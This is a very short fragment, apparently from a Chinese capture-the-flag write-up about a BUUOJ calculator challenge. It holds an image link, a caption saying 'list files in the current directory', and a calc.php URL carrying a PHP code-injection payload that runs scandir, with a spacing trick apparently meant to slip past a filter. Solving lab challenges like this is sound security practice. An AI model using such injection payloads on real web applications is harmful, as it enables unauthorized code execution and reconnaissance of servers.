 | 查看当前目录下文件 http://node5.buuoj.cn:26596/calc.php? num=print_r(scandir(chr(46)));